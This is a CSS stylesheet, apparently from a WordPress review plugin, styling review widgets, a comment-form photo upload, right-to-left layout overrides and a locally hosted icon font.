.wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(3) a {
  border-left: 0;
}

.title-right {
  overflow: hidden;
}

/* WooCommerce */
.wp-review-product-rating {
  margin-bottom: 10px;
}

.wp-review-comment-form-photo {
  margin-bottom: 15px;
  float: left;
  width: 100%;
  clear: both;
  margin-right: 0;
  margin-left: 0;
}

.wp-review-comment-form-photo p {
  margin-bottom: 0;
}

.wp-review-comment-form-photo {
  position: relative;
}

.wp-review-comment-form-photo a {
  position: absolute;
  top: 0;
  right: 0;
}

.wp-review-comment-form-photo #wp_review_comment_attachment_url {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
}

.wp-review-comment-form-photo input {
  margin-top: 8px;
}

.wp-review-comment-form-photo input.input-file {
  padding-left: 0;
}

.wp-review-comment-form-photo .hide {
  display: none;
}

#comments .wp-review-usercomment-image {
  display: block;
  float: left;
  width: 100%;
}

.wp_review_comments_template #comments .is_verified {
  color: #b75c21;
  font-weight: bold;
}

#commentform.wp-review-comment-form .comment-form-cookies-consent input {
  width: auto;
  height: auto;
}

#commentform.wp-review-comment-form .comment-form-cookies-consent label {
  margin-left: 8px;
}

body.rtl .review-wrapper .review-star .wpr-count {
  margin-left: 0;
  margin-right: 3px;
}
body.rtl .review-wrapper .review-total-wrapper span.review-total-box {
  text-align: left;
}
body.rtl .review-wrapper .review-pros-cons .review-pros {
  padding-right: 0;
  padding-left: 10px;
}
body.rtl .review-wrapper .review-pros-cons .review-cons {
  padding-left: 0;
  padding-right: 10px;
}
body.rtl .review-wrapper .user-review-area .wp-review-user-rating-star {
  float: left;
}
body.rtl .wp-review-comment-form-photo a {
  right: auto;
  left: 0;
}
body.rtl .review-pros-cons .review-pros {
  padding-right: 0;
  padding-left: 10px;
}
body.rtl .review-pros-cons .review-cons {
  padding-right: 10px;
  padding-left: 0;
}
body.rtl #comments .wp-review-usercomment-image img {
  float: right !important;
}
body.rtl .wpr-businesses .business-data {
  padding-right: 10px;
  padding-left: 5px;
}
body.rtl .wp-reviews-list .thumb_small {
  float: right;
  margin-right: 0;
  margin-left: 12px;
}
body.rtl .wp-reviews-list .review-count {
  float: right;
}
body.rtl .wp-reviews-list .postmeta {
  float: left;
}
body.rtl .wp-reviews-list .reviews-pagination .next {
  float: left;
}
body.rtl .review-total-only.large-thumb {
  right: auto;
  left: 15px;
}
body.rtl .wpr-place-reviews .review-image {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}

/**
 * Font icon
 */
@font-face {
  font-family: "font-icons";
  src: url("../fonts/font-icons.eot");
  src: url("../fonts/font-icons.eot") format("embedded-opentype"), url("../fonts/font-icons.woff") format("woff"), url("../fonts/font-icons.ttf") format("truetype"), url("../fonts/font-icons.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^=mts-icon-]:before, [class*=" mts-icon-"]:before {
  font-family: "font-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
}

[class*=mts-icon-loader]:before {
  font-family: "font-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: 0.2em;
}

.mts-icon-star:before {
  content: "";
}

.mts-icon-loader:before {
  content: "";
}